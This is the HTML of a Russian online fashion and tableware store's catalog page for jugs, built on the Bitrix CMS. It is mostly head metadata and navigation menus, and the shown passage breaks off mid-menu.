

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://romans-moda.com/catalog/posuda/predmety_serverovki/kuvshiny/
body_size: 38679
content:







<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
<!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3369515;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

	<title>Кувшины - Романс</title>
<meta name="cmsmagazine" content="bf459a99b830a209e2da66213dd3a056" />
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/css/aspro.next/notice.css?17617288573664"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?176172885526098"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17617288562555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?176172885329861"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_dc1e7afba4fceebb159d6b9bf1eddf5e/page_dc1e7afba4fceebb159d6b9bf1eddf5e_v1.css?176172959614456"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/default_ca27e880318579fa6a713d9de9adb526/default_ca27e880318579fa6a713d9de9adb526_v1.css?17617295967661"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_1134d2ccd32391ace39b467e3a20bf60/template_1134d2ccd32391ace39b467e3a20bf60_v1.css?17617290921333623"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<style>html {--border-radius:8px;--theme-base-color:#000;--theme-base-color-hue:0;--theme-base-color-saturation:0%;--theme-base-color-lightness:0%;--theme-base-opacity-color:#0001a;--theme-more-color:#000;--theme-more-color-hue:0;--theme-more-color-saturation:0%;--theme-more-color-lightness:0%;--theme-lightness-hover-diff:6%;}</style>
<meta property="og:title" content="Кувшины - Романс" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://romans-moda.com/upload/CNext/8b5/8b53ad71d2463ad2ba70e2850e2e984c.png" />
<link rel="image_src" href="https://romans-moda.com/upload/CNext/8b5/8b53ad71d2463ad2ba70e2850e2e984c.png"  />
<meta property="og:url" content="https://romans-moda.com/catalog/posuda/predmety_serverovki/kuvshiny/" />
<meta property="og:description" content="Интернет-магазин" />
<!-- Top.Mail.Ru counter --><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- /Top.Mail.Ru counter -->



		
</head>
<body class="fill_bg_n" id="main">
	<div id="panel"></div>
	
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->						
		
					
	<div class="wrapper1 	header_bglight with_left_block  catalog_page	basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v2 regions_N fill_N footer-v1 front-vindex2 mfixed_N mfixed_view_always title-v3 with_phones store_LIST_AMOUNT">
		

<!-- div class="top_banner">Скидка 10% при первой покупке!</div -->
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">
		<div class="row">
			<div class="col-md-6">
					<ul class="menu topest">
					<li  >
				<a href="/company/"><span>О компании</span></a>
			</li>
					<li  >
				<a href="/help/"><span>Как купить</span></a>
			</li>
					<li  >
				<a href="/info/brands/"><span>Бренды</span></a>
			</li>
					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
			</div>
			<div class="top-block-item pull-right show-fixed top-ctrl">
				<div class="personal_wrap">
					<div class="personal top login twosmallfont">
								
		<!--'start_frame_cache_header-auth-block1'-->							<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/posuda/predmety_serverovki/kuvshiny/index.php" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a><!-- /noindex -->									<!--'end_frame_cache_header-auth-block1'-->						</div>
				</div>
			</div>
							<div class="top-block-item pull-right">
					<div class="phone-block">
													<div class="inline-block">
								
	<div class="phone">
		<i class="svg svg-phone"></i>
		<a class="phone-block__item-link" rel="nofollow" href="tel:89109950277">
			8 910 995-02-77		</a>
					<div class="dropdown scrollbar">
				<div class="wrap">
											<div class="phone-block__item">
							<a class="phone-block__item-inner phone-block__item-link" rel="nofollow" href="tel:89109950277">
								<span class="phone-block__item-text">
									8 910 995-02-77									
																	</span>

															</a>
						</div>
									</div>
			</div>
			</div>
							</div>
																	</div>
				</div>
					</div>
	</div>
</div>
<div class="header-v3 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo">
							<a href="/"><img src="/upload/CNext/8b5/8b53ad71d2463ad2ba70e2850e2e984c.png" alt="Романс" title="Романс" data-src="" /></a>						</div>
					</div>
										<div class="pull-left search_wrap wide_search">
						<div class="search-block inner-table-block">
											<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
							</div>
					</div>
										<div class="pull-right block-link">
													<!--'start_frame_cache_header-basket-with-compare-block1'-->															<span class="wrap_icon inner-table-block baskets big-padding basket_wrapper">
										<!--noindex-->
			<a class="basket-link compare  with_price big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->										</span>
																		<!-- noindex -->
											<span class="wrap_icon inner-table-block baskets big-padding basket_wrapper">
											<a rel="nofollow" class="basket-link delay with_price big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</span>
																<span class="wrap_icon inner-table-block baskets big-padding basket_wrapper top_basket">
											<a rel="nofollow" class="basket-link basket has_prices with_price big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																	<span class="wrap">
																<span class="title dark_link">Корзина<span class="count">0</span></span>
																	<span class="prices">пуста</span>
									</span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->								</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/odezhda/">
								<div>
																		Одежда									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu">
									<ul class="menu-wrapper">
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/odezhda/zhenskaya_odezhda/" title="Женская одежда"><span class="name">Женская одежда</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/platya_i_sarafany/" title="Платья и сарафаны"><span class="name">Платья и сарафаны</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/bluzy_i_rubashki/" title="Блузы и рубашки"><span class="name">Блузы и рубашки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/futbolki_i_polo/" title="Футболки и поло"><span class="name">Футболки и поло</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/yubki/" title="Юбки"><span class="name">Юбки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/bryuki_i_shorty/" title="Брюки и шорты"><span class="name">Брюки и шорты</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/dzhinsy/" title="Джинсы"><span class="name">Джинсы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/pidzhaki_i_kostyumy/" title="Пиджаки и костюмы"><span class="name">Пиджаки и костюмы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/dzhempery_i_kardigany/" title="Трикотаж"><span class="name">Трикотаж</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/sport/" title="Спорт"><span class="name">Спорт</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/zhenskaya_odezhda/verkhnyaya_odezhda/" title="Верхняя одежда"><span class="name">Верхняя одежда</span></a>
																															</li>
																																									</ul>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/odezhda/muzhskaya_odezhda/" title="Мужская одежда"><span class="name">Мужская одежда</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/verkhnyaya_odezhda2/" title="Верхняя одежда"><span class="name">Верхняя одежда</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/dzhempery_i_kardigany2/" title="Джемперы и кардиганы"><span class="name">Джемперы и кардиганы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/futbolki_i_polo2/" title="Футболки и поло"><span class="name">Футболки и поло</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/dzhinsy2/" title="Джинсы"><span class="name">Джинсы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/bryuki_i_shorty2/" title="Брюки и шорты"><span class="name">Брюки и шорты</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/odezhda_dlya_otdykha/" title="Одежда для отдыха"><span class="name">Одежда для отдыха</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/rubashki/" title="Рубашки"><span class="name">Рубашки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/muzhskaya_odezhda/pidzhaki_i_kostyumy2/" title="Пиджаки и костюмы"><span class="name">Пиджаки и костюмы</span></a>
																															</li>
																																									</ul>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/odezhda/detskaya_odezhda/" title="Детская одежда"><span class="name">Детская одежда</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/platya_i_sarafany_deti/" title="Платья и сарафаны"><span class="name">Платья и сарафаны</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/dzhinsy_dlya_devochek/" title="Джинсы для девочек"><span class="name">Джинсы для девочек</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/futbolki/" title="Футболки"><span class="name">Футболки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/tolstovki_i_svitshoty/" title="Толстовки и свитшоты"><span class="name">Толстовки и свитшоты</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/bryuki_i_shorty_1/" title="Брюки и шорты "><span class="name">Брюки и шорты </span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/verkhnyaya_odezhda_1/" title="Верхняя одежда "><span class="name">Верхняя одежда </span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/trikotazh/" title="Трикотаж"><span class="name">Трикотаж</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/odezhda/detskaya_odezhda/rubashki_i_bluzki/" title="Рубашки и блузки"><span class="name">Рубашки и блузки</span></a>
																															</li>
																																									</ul>
																							</li>
																			</ul>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/obuv/">
								<div>
																		Обувь									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu">
									<ul class="menu-wrapper">
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/obuv/zhenskaya_obuv/" title="Женская обувь"><span class="name">Женская обувь</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/baletki/" title="Балетки"><span class="name">Балетки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/bosonozhki/" title="Босоножки"><span class="name">Босоножки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/botilony/" title="Ботильоны"><span class="name">Ботильоны</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/botinki/" title="Ботинки"><span class="name">Ботинки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/kedy_i_krossovki/" title="Кеды и кроссовки"><span class="name">Кеды и кроссовки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/mokasiny/" title="Мокасины"><span class="name">Мокасины</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/sapogi/" title="Сапоги и полусапоги"><span class="name">Сапоги и полусапоги</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/slipony/" title="Слипоны"><span class="name">Слипоны</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/zhenskaya_obuv/tufli/" title="Туфли"><span class="name">Туфли</span></a>
																															</li>
																																									</ul>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/obuv/muzhskaya_obuv/" title="Мужская обувь"><span class="name">Мужская обувь</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/obuv/muzhskaya_obuv/botinki2/" title="Ботинки"><span class="name">Ботинки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/muzhskaya_obuv/kedy/" title="Кеды"><span class="name">Кеды</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/muzhskaya_obuv/krossovki/" title="Кроссовки"><span class="name">Кроссовки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/muzhskaya_obuv/mokasiny2/" title="Мокасины"><span class="name">Мокасины</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/muzhskaya_obuv/sapogi2/" title="Сапоги"><span class="name">Сапоги</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/muzhskaya_obuv/slipony2/" title="Слипоны"><span class="name">Слипоны</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/obuv/muzhskaya_obuv/shlepantsy/" title="Шлепанцы"><span class="name">Шлепанцы</span></a>
																															</li>
																																									</ul>
																							</li>
																			</ul>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/aksessuary/">
								<div>
																		Аксессуары									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu">
									<ul class="menu-wrapper">
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/aksessuary/dlya_zhenshchin/" title="Для женщин"><span class="name">Для женщин</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_zhenshchin/golovnye_ubory/" title="Головные уборы"><span class="name">Головные уборы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_zhenshchin/sumki_i_ryukzaki/" title="Сумки и рюкзаки"><span class="name">Сумки и рюкзаки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_zhenshchin/platki_i_sharfy/" title="Платки и шарфы"><span class="name">Платки и шарфы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_zhenshchin/ochki/" title="Очки"><span class="name">Очки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_zhenshchin/koshelki_i_futlyary/" title="Кошельки и футляры"><span class="name">Кошельки и футляры</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_zhenshchin/chasy/" title="Часы"><span class="name">Часы</span></a>
																															</li>
																																									</ul>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/aksessuary/dlya_muzhchin/" title="Для мужчин"><span class="name">Для мужчин</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_muzhchin/sumki_i_ryukzaki2/" title="Сумки и рюкзаки"><span class="name">Сумки и рюкзаки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_muzhchin/koshelki_i_futlyary2/" title="Кошельки и футляры"><span class="name">Кошельки и футляры</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_muzhchin/sharfy/" title="Шарфы"><span class="name">Шарфы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_muzhchin/chasy_1/" title="Часы "><span class="name">Часы </span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/aksessuary/dlya_muzhchin/golovnye_ubory%202/" title="Головные уборы"><span class="name">Головные уборы</span></a>
																															</li>
																																									</ul>
																							</li>
																			</ul>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/posuda/">
								<div>
																		Посуда									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu">
									<ul class="menu-wrapper">
																																<li class="  ">
																								<a href="/catalog/posuda/chaynye_servizy/" title="Чайные и кофейные сервизы"><span class="name">Чайные и кофейные сервизы</span></a>
																							</li>
																																<li class="  ">
																								<a href="/catalog/posuda/stolovye_servizy/" title="Столовые сервизы"><span class="name">Столовые сервизы</span></a>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/" title="Посуда для чая и кофе"><span class="name">Посуда для чая и кофе</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chashki_i_kruzhki/" title="Чашки и кружки"><span class="name">Чашки и кружки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chayniki_sakharnitsy_molochniki/" title="Чайники, сахарницы, молочники"><span class="name">Чайники, сахарницы, молочники</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/konfetnitsy_i_kremanki/" title="Конфетницы и креманки"><span class="name">Конфетницы и креманки</span></a>
																															</li>
																																									</ul>
																							</li>
																																<li class="dropdown-submenu active ">
																								<a href="/catalog/posuda/predmety_serverovki/" title="Предметы сервировки"><span class="name">Предметы сервировки</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/tarelki/" title="Тарелки"><span class="name">Тарелки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/salatniki_i_menazhnitsy/" title="Салатники и менажницы"><span class="name">Салатники и менажницы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/blyuda/" title="Блюда"><span class="name">Блюда</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/vazy/" title="Вазы"><span class="name">Вазы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/stolovye_pribory/" title="Столовые приборы"><span class="name">Столовые приборы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/nabory_dlya_soli_i_pertsa/" title="Наборы для соли, перца и специй"><span class="name">Наборы для соли, перца и специй</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/emkost_dlya_khraneniya/" title="Емкости для хранения"><span class="name">Емкости для хранения</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/maslenki/" title="Масленки"><span class="name">Масленки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/fruktovnitsy_i_tortovnitsy/" title="Фруктовницы и тортовницы"><span class="name">Фруктовницы и тортовницы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/predmety_serverovki/supnitsy/" title="Супницы"><span class="name">Супницы</span></a>
																															</li>
																																												<li class="collapsed  active">
